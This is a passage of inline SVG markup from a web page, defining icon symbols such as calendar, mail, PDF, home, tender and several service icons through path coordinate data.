            <path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
            <path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
            <path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 28 32">
            <title>calendar</title>
            <path class="path1" d="M0 10.24v19.17c0 1.431 1.146 2.59 2.56 2.59h23.040c1.414 0 2.56-1.159 2.56-2.59v-19.17h-28.16zM7.040 30.080h-5.12v-5.12h5.12v5.12zM7.040 23.68h-5.12v-5.12h5.12v5.12zM7.040 17.28h-5.12v-5.12h5.12v5.12zM13.44 30.080h-5.12v-5.12h5.12v5.12zM13.44 23.68h-5.12v-5.12h5.12v5.12zM13.44 17.28h-5.12v-5.12h5.12v5.12zM19.84 30.080h-5.12v-5.12h5.12v5.12zM19.84 23.68h-5.12v-5.12h5.12v5.12zM19.84 17.28h-5.12v-5.12h5.12v5.12zM26.24 30.080h-5.12v-5.12h5.12v5.12zM26.24 23.68h-5.12v-5.12h5.12v5.12zM26.24 17.28h-5.12v-5.12h5.12v5.12z"/>
            <path class="path2" d="M25.6 3.84h-4.16v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-10.88v-2.88c0-0.53-0.43-0.96-0.96-0.96s-0.96 0.43-0.96 0.96v2.88h-4.16c-1.414 0-2.56 1.159-2.56 2.59v2.53h28.16v-2.53c0-1.43-1.146-2.59-2.56-2.59zM7.68 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92zM20.48 8.32c-1.060 0-1.92-0.86-1.92-1.92 0-0.71 0.387-1.329 0.96-1.661v1.661c0 0.53 0.43 0.96 0.96 0.96s0.96-0.43 0.96-0.96v-1.661c0.573 0.332 0.96 0.951 0.96 1.661 0 1.060-0.86 1.92-1.92 1.92z"/>
        </symbol>
        <symbol id="icon-connect" viewBox="0 0 29 32">
            <title>connect</title>
            <path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
            <path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768v-2.141z"/>
            <path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
            <path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
            <path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c0-0.047 0.092 0.322-0.461 0.691z"/>
        </symbol>
        <symbol id="icon-docs" viewBox="0 0 35 32">
            <title>docs</title>
            <path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
            <path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
        </symbol>
        <symbol id="icon-facebook" viewBox="0 0 32 32">
            <title>facebook</title>
            <path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
        </symbol>
        <symbol id="icon-home" viewBox="0 0 32 32">
            <title>home</title>
            <path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
        </symbol>
        <symbol id="icon-mail" viewBox="0 0 32 32">
            <title>mail</title>
            <path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
            <path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
            <path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
            <path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
        </symbol>
        <symbol id="icon-pdf" viewBox="0 0 24 32">
            <title>pdf</title>
            <path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
        </symbol>
        <symbol id="icon-tender" viewBox="0 0 24 32">
            <title>tender</title>
            <path d="M69.162,415.397c-4.629,0-8.41-3.768-8.41-8.408V97.518c0-4.639,3.781-8.406,8.41-8.406h215.045   c4.639,0,8.404,3.768,8.404,8.406v156.385c10.457-4.598,21.625-7.807,33.244-9.625V97.518c0-22.965-18.684-41.648-41.648-41.648   H116.576V41.648c0-4.645,3.781-8.404,8.404-8.404h215.045c4.629,0,8.41,3.76,8.41,8.404v200.943   c11.313,0.129,22.403,1.801,33.243,4.752V41.648C381.679,18.678,362.995,0,340.025,0H124.98c-22.97,0-41.648,18.678-41.648,41.648   v14.221h-14.17c-22.954,0-41.653,18.683-41.653,41.648v309.471c0,22.967,18.699,41.65,41.653,41.65h162.858   c-6.384-10.258-11.442-21.391-14.917-33.242H69.162z" fill="#FFFFFF"/>
            <path d="M120.129,175.922h86.485c9.189,0,16.621-7.434,16.621-16.623c0-9.184-7.432-16.621-16.621-16.621h-86.485   c-9.173,0-16.622,7.438-16.622,16.621C103.507,168.488,110.956,175.922,120.129,175.922z" fill="#FFFFFF"/>
            <path d="M233.235,209.217H120.129c-9.173,0-16.622,7.432-16.622,16.621c0,9.186,7.449,16.623,16.622,16.623h113.106   c9.174,0,16.622-7.438,16.622-16.623C249.857,216.648,242.409,209.217,233.235,209.217z" fill="#FFFFFF"/>
            <path d="M248.231,285.443c-2.629-5.697-8.312-9.709-14.996-9.709H120.129c-9.173,0-16.622,7.434-16.622,16.623   c0,9.188,7.449,16.623,16.622,16.623H230.57C235.603,300.492,241.531,292.602,248.231,285.443z" fill="#FFFFFF"/>
            <path d="M103.507,358.875c0,9.19,7.449,16.621,16.622,16.621h91.617c0.177-11.488,1.85-22.611,4.737-33.24h-96.354   C110.956,342.256,103.507,349.688,103.507,358.875z" fill="#FFFFFF"/>
            <path d="M436.349,354.773c1.87,7.318,2.971,14.963,2.971,22.854c0,51.029-41.523,92.555-92.558,92.555   c-51.05,0-92.574-41.525-92.574-92.555c0-51.055,41.524-92.572,92.574-92.572c13.002,0,25.374,2.727,36.62,7.578l13.766-22.107   c-15.324-7.242-32.351-11.414-50.386-11.414c-65.35,0-118.509,53.16-118.509,118.516c0,65.334,53.159,118.494,118.509,118.494   c65.335,0,118.498-53.16,118.498-118.494c0-18.164-4.237-35.32-11.558-50.713L436.349,354.773z" fill="#FFFFFF"/>
            <path d="M458.426,245.707c-3.554-2.209-7.501-3.268-11.412-3.268c-7.204,0-14.27,3.604-18.357,10.18l-85.935,138.103   l-28.798-41.066c-4.202-5.988-10.907-9.19-17.723-9.19c-4.285,0-8.602,1.27-12.389,3.918c-9.755,6.846-12.139,20.318-5.272,30.092   l47.544,67.82c4.058,5.775,10.664,9.199,17.708,9.199c0.197,0,0.39,0,0.587,0c7.257-0.207,13.925-4.025,17.759-10.176   l103.201-165.846C471.655,265.332,468.554,252.002,458.426,245.707z" fill="#FFFFFF"/>
        </symbol>
    </defs>

</symbol>
<symbol id="service-aukcion" viewBox="0 0 85.791 75.994">
<g>

	<path d="M28.5,52.994c14.538,0,23.341,2.953,24.178,4.6c-0.837,1.647-9.64,4.601-24.178,4.601
		S5.159,59.241,4.322,57.594C5.159,55.947,13.962,52.994,28.5,52.994 M28.5,50.994c-14.47,0-26.2,2.955-26.2,6.6
		c0,3.646,11.73,6.601,26.2,6.601s26.2-2.955,26.2-6.601C54.7,53.949,42.97,50.994,28.5,50.994"/>
	<path d="M54.7,64.594v-4.199c0,0-1.601,5.5-26.2,5.5c-24.6,0-26.2-5.5-26.2-5.5v4.1
		c0,0-2.3,1.6-2.3,3.8s2.8,7.4,28,7.7h0.4h0.4c25.2-0.3,28-5.5,28-7.7C56.8,66.395,55.2,64.994,54.7,64.594"/>
	<path d="M45.266,15.394c0.899-0.7,1.5-1.7,1.699-2.8c0.2-1.1-0.3-2.2-1.199-2.8l-16-9.4
		c-1-0.6-2.2-0.5-3,0.2c-0.9,0.7-1.5,1.7-1.7,2.8l-0.3,1.8l19.1,11.4L45.266,15.394z"/>
	<path d="M12.365,29.594l15.9,9.5c1,0.601,2.2,0.5,3-0.2c0.9-0.7,1.5-1.7,1.7-2.8l0.3-1.8l-19-11.5
		l-1.5,1.2c-0.9,0.7-1.5,1.7-1.7,2.8C10.965,27.894,11.465,28.994,12.365,29.594"/>
	<path d="M57.165,32.094c0-0.1,0.101-0.2,0.101-0.3c0.3-1-0.101-2.1-1.101-2.6c-1.1-0.7-2.6-0.3-3.2,0.8
		l-3.6,6c-0.7,1.1-0.3,2.6,0.8,3.2c0.9,0.5,2.101,0.399,2.8-0.3l0.2-0.2c0.101-0.1,0.2-0.2,0.2-0.3l3.6-6
		C57.065,32.294,57.165,32.194,57.165,32.094"/>
	<path d="M36.765,28.394l10.9,7c0.101-0.1,0.101-0.3,0.2-0.4l3.6-6c0.101-0.1,0.2-0.2,0.2-0.4l-11.3-6.3
		l2.6-4.4l-19.1-11.2l-8.8,14.7l19.1,11.4L36.765,28.394z"/>
	<path d="M83.065,45.994l-24.101-13.3c-0.1,0.2-0.199,0.4-0.3,0.6l-3.6,6c-0.101,0.2-0.3,0.4-0.4,0.601
		l23.2,14.899c2.4,1.601,5.7,0.8,7.2-1.7C86.565,50.694,85.665,47.395,83.065,45.994"/>
</g>

</symbol>
<symbol id="service-connect" viewBox="0 0 78.605 85.663">
<g>

	<path d="M30.364,79.318l4.335,6.345C21.584,85.601,9.531,81.046,0,73.46v-5.979
		c0,0,0.252-4.902,5.047-7.157s7.234-2.706,7.402-2.797c0.168-0.09,6.477-1.564,8.72-3.789l-5.804,14.464l6.729-0.992L30.364,79.318
		z"/>
	<path d="M44.579,48.429c0,0,10.813,0.332,15.943-4.909c0,0-7.468-2.115-6.125-15.707
		C55.739,14.223,52.724,2.289,41.8,3.299c0,0-4.736-5.699-14.16-2.115c-3.236,1.231-11.918,4.341-11.476,23.173
		S9.471,43.3,9.471,43.3s3.678,5.351,16.164,5.241v5.62l9.064,31.502h0.124l9.755-31.502L44.579,48.429L44.579,48.429z"/>
	<path d="M51.146,68.375c0-0.206,0.005-0.412,0.013-0.616l-3.724-0.549l-8.271,12.107l-4.335,6.345
		c7.988-0.038,15.581-1.744,22.452-4.785C53.549,77.987,51.146,73.462,51.146,68.375"/>
	<path d="M55.81,57.167c-1.998-0.577-5.809-1.801-7.448-3.428l3.72,9.271
		C52.883,60.789,54.168,58.798,55.81,57.167"/>
	<path d="M75.191,60.138c-4.552-4.551-11.932-4.551-16.483,0s-4.551,11.931,0,16.482
		c4.552,4.553,11.932,4.553,16.483,0C79.743,72.07,79.743,64.69,75.191,60.138 M72.496,75.392c-2.097,0.493-4.193-0.247-4.193-0.247
		c-2.098-1.48-3.454-3.207-4.195-4.441l-0.123-0.123l-0.123-0.123c-0.74-1.233-2.097-3.208-2.714-5.798c0,0,0.246-2.221,1.479-3.947
		c1.48-1.11,2.222-0.494,2.222-0.494l1.973,2.838c0.247,0.37,0.124,0.863-0.246,1.109l-1.356,0.864c0,0-1.234,0.37,1.109,3.947
		c2.344,3.454,2.961,2.344,2.961,2.344l1.357-0.863c0.37-0.246,0.863-0.123,1.109,0.246l1.975,2.839
		C73.73,73.418,73.977,74.405,72.496,75.392"/>
</g>

</symbol>
<symbol id="service-docs" viewBox="0 0 68.282 61.829">
<g>

	<path d="M19,1.829H1c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.552,0,1-0.447,1-1v-58
		C20,2.276,19.552,1.829,19,1.829 M10,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S12.209,55.828,10,55.828 M17,37.828
		c0,0.553-0.448,1-1,1H4c-0.552,0-1-0.447-1-1v-32c0-0.552,0.448-1,1-1h12c0.552,0,1,0.448,1,1V37.828z"/>
	<rect x="5" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M40,1.829H22c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.553,0,1-0.447,1-1v-58
		C41,2.276,40.553,1.829,40,1.829 M31,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S33.209,55.828,31,55.828 M38,37.828
		c0,0.553-0.447,1-1,1H25c-0.553,0-1-0.447-1-1v-32c0-0.552,0.447-1,1-1h12c0.553,0,1,0.448,1,1V37.828z"/>
	<rect x="26" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M59.725,0.008L41.872,2.313c-0.548,0.071-0.936,0.573-0.863,1.121l7.431,57.521
		c0.07,0.549,0.571,0.936,1.119,0.865l17.853-2.308c0.549-0.069,0.934-0.571,0.863-1.12L60.844,0.871
		C60.773,0.324,60.272-0.062,59.725,0.008 M57.717,54.715c-2.19,0.283-4.197-1.262-4.479-3.453c-0.282-2.19,1.264-4.196,3.454-4.479
		c2.189-0.283,4.196,1.264,4.479,3.455C61.454,52.428,59.906,54.432,57.717,54.715 M62.354,35.967
		c0.07,0.549-0.315,1.049-0.863,1.119l-11.901,1.537c-0.549,0.072-1.049-0.313-1.12-0.863l-4.1-31.734
		c-0.07-0.548,0.313-1.05,0.863-1.121l11.9-1.537c0.548-0.071,1.05,0.315,1.121,0.863L62.354,35.967z"/>
	
		<rect x="47.146" y="11.078" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 105.3456 16.3799)" width="10" height="1"/>
	
		<rect x="47.531" y="14.053" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 106.4931 22.2553)" width="10" height="0.999"/>
	
		<rect x="47.915" y="17.028" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 107.6399 28.133)" width="9.999" height="1.001"/>
</g>

</symbol>
<symbol id="service-group" viewBox="0 0 83.2 80">
<g>

	<path d="M47.7,68.2c1.1,1.7,2.399,3.3,4.1,4.399c2.4,1.7,5.2,2.7,8.4,2.7c6.8,0,12.399-4.6,14.1-10.8
		c0.4-1.2,0.5-2.4,0.5-3.8c0-0.5,0-0.9-0.1-1.3c-0.5-6.2-5-11.5-11-12.9C62.6,46.3,61.4,46,60.2,46c-0.5,0-1,0-1.601,0.1
		c-0.199,0-0.5,0-0.699,0.101c-6.9,1.1-12.4,7.2-12.4,14.5C45.5,63.3,46.4,66,47.7,68.2 M42.3,68.5c-1.1-2.4-1.7-5.1-1.7-7.9
		c0-8.899,6-16.3,14-18.8c0.5-0.1,1.101-0.2,1.601-0.399c-2-3.2-4.3-5.7-6.8-7.4c-1.301-1-2.601-1.7-3.9-2.2c-1.6-0.6-3-1-4.5-1
		c-1.2,0-2.6,0.2-3.9,0.7c-1.3,0.5-2.7,1.1-4,2.1c-6.2,4.1-11.9,13-11.9,25.2c0,1.101,0.2,2.101,0.6,2.9c0.4,1,1,1.7,1.7,2.399
		c0.9,0.7,2,1.5,3.3,2C30.8,67.9,36.6,68.6,42.3,68.5 M83.2,53c0,3.2-1.3,5.9-3.4,8c0,0,0,0.1-0.1,0.1C79.3,71.6,70.8,80,60.2,80
		C54.3,80,49.1,77.4,45.6,73.4C36,74.3,25.1,72.5,20.2,67.7c-0.5-0.5-0.9-1-1.3-1.5C12.6,65.8,6.6,64.1,3.4,61C1.2,58.8,0,56.1,0,53
		c0-6.6,2.2-13.9,5.9-19.5c1.8-2.8,3.9-5,6.2-6.7c0.4-0.4,0.5-0.9,0.6-1.3c0.1-0.7-0.1-1.6-0.6-2.2c-2.2-2.4-3.7-5.7-3.7-9.4
		C8.4,6.2,14.6,0,22.3,0c3.5,0,6.7,1.3,9.1,3.5c2.7-2.2,6-3.4,9.6-3.4c3.9,0,7.4,1.5,10.1,3.8C53.5,1.5,57,0,60.7,0
		C68.4,0,74.6,6.2,74.6,13.9c0,3.5-1.3,6.8-3.699,9.4C70.4,24,70.3,24.8,70.3,25.5c0.101,0.5,0.2,1,0.601,1.3
		c2.3,1.7,4.399,3.9,6.199,6.7C81,39.1,83.2,46.5,83.2,53 M78.6,54.4C78.7,53.9,78.7,53.5,78.7,53.1c0.1-15.7-10.4-25.3-17.8-25.3
		c-2.301,0-5,1-7.601,2.7c2.2,1.7,4.3,4,6,6.7c0.9,1.2,1.601,2.4,2.2,3.899C69.5,41.7,76.2,47.1,78.6,54.4 M68.5,19.4
		c1.1-1.6,1.7-3.4,1.7-5.5c0-5.2-4.3-9.5-9.5-9.5c-2.7,0-5,1.1-6.7,2.8c1.5,2.4,2.4,5.2,2.4,8.2c0,2.2-0.5,4.1-1.2,6.1
		c1.6,1.2,3.5,1.8,5.6,1.8c2.7,0,5.101-1.1,6.8-2.9C67.9,20.1,68.2,19.8,68.5,19.4 M51.3,15.1c0-5.7-4.6-10.4-10.4-10.4
		c-5.8,0-10.4,4.6-10.4,10.4c0,5.8,4.6,10.4,10.4,10.4C46.7,25.5,51.3,20.9,51.3,15.1 M25.8,15.5c0-3.3,1-6.2,2.7-8.7
		c-1.7-1.5-3.8-2.3-6.2-2.3c-5.2,0-9.5,4.3-9.5,9.5c0,2.1,0.6,3.9,1.8,5.5c0.4,0.4,0.6,0.7,0.9,1.1c1.7,1.8,4.1,2.9,6.8,2.9
		c1.8,0,3.5-0.5,4.9-1.5C26.2,20,25.8,17.8,25.8,15.5 M23,37.2c1.8-2.9,4-5.2,6.5-7.1c-2.3-1.6-4.9-2.4-7.1-2.4
		c-7.4,0-17.9,9.6-17.9,25.2c0,2,0.6,3.5,2.1,4.899c2,1.8,5.9,3,10.2,3.5c-0.2-0.899-0.2-1.7-0.2-2.7C16.4,51.5,18.8,43.4,23,37.2"/>
	<path d="M56.8,67.8l-4.3-4.1c-0.7-0.601-0.9-1.5-0.5-2.4c0.6-1.399,2.6-1.899,3.6-0.8
		c0.9,0.8,1.7,1.6,2.601,2.5c2.5-2.8,5-5.5,7.399-8.3c1.101-1.2,3-0.8,3.7,0.6c0.4,0.8,0.2,1.7-0.399,2.4
		c-2.101,2.399-4.2,4.8-6.4,7.1L60,67.6c-0.4,0.5-1,0.7-1.7,0.7C57.8,68.4,57.2,68.2,56.8,67.8"/>
</g>

</symbol>
<symbol id="service-idei" viewBox="0 0 32.247 48">
<g>
	
		<path fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="
		M16.124,1C7.771,1,1,7.772,1,16.125c0,5.366,2.803,10.067,7.015,12.751v11.529c0,1.522,1.247,2.771,2.772,2.771h1.006
		c-0.007,0.077-0.028,0.152-0.028,0.23C11.766,45.391,13.716,47,16.124,47c2.407,0,4.36-1.609,4.36-3.594
		c0-0.078-0.021-0.153-0.028-0.23h1.005c1.525,0,2.771-1.247,2.771-2.771V28.876c4.214-2.685,7.015-7.386,7.015-12.751
		C31.247,7.772,24.477,1,16.124,1z"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="31.361" x2="24.232" y2="31.361"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="35.16" x2="24.232" y2="35.16"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="38.958" x2="24.232" y2="38.958"/>
	<path d="M13.96,5.792l1.591,0.011V7.86c0.191-0.043,0.442-0.064,0.753-0.064
		c0.226,0,0.466,0.007,0.721,0.021V5.781h1.59v2.302c1.11,0.311,2.029,0.862,2.758,1.654c1.074,1.124,1.714,2.821,1.919,5.09
		l-2.1,0.011c0-1.202-0.367-2.404-1.104-3.606c-0.409-0.502-0.9-0.908-1.474-1.219v5.09l-1.59-0.011V9.588
		c-0.255-0.028-0.495-0.042-0.721-0.042c-0.319,0-0.569,0.025-0.753,0.074v5.493l-1.591-0.01v-4.942
		c-0.58,0.297-1.036,0.672-1.368,1.124c-0.919,1.131-1.379,2.595-1.379,4.391c0,2.014,0.515,3.612,1.543,4.793
		c1.029,1.18,2.388,1.771,4.078,1.771h5.059V24H10.195l-0.01-1.76h2.248c-2.319-1.633-3.478-3.821-3.478-6.564
		c0-2.305,0.664-4.186,1.993-5.642c0.771-0.856,1.775-1.467,3.012-1.835V5.792z"/>
</g>

</symbol>
<symbol id="service-pool" viewBox="0 0 73 100">
<g>


	<path d="M53,8v5h10c0,0,5,0,5,4.999V90c0,5.515-5,5-5,5H10c0,0-5,0-5-5V17.999C5,13,10,13,10,13h9.997
		V8H10c0,0-10,0-10,9.999C0,46.948,0,90,0,90c0,10,10,10,10,10h53c0,0,10,0,10-10V17.999C73,8,63,8,63,8H53z M43,7c0,0,0-7-6.5-7
		s-6.523,7-6.523,7h-2.981C25.893,7,25,7.887,25,9.006v2.988C25,13.102,25.902,14,27.001,14h18.998C47.104,14,48,13.113,48,11.994
		V9.006C48,7.898,47.106,7,45.995,7H43z M36.5,7.5C37.328,7.5,38,6.828,38,6s-0.672-1.5-1.5-1.5S35,5.172,35,6S35.672,7.5,36.5,7.5"/>
	<path d="M24.83,33.5h35.51c0.869,0,1.573,0.705,1.573,1.574v5.211c0,0.869-0.704,1.574-1.573,1.574
		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.211C23.255,34.205,23.96,33.5,24.83,33.5"/>
	<path d="M24.83,47.605h24.54c0.869,0,1.574,0.705,1.574,1.574v5.21c0,0.869-0.705,1.574-1.574,1.574
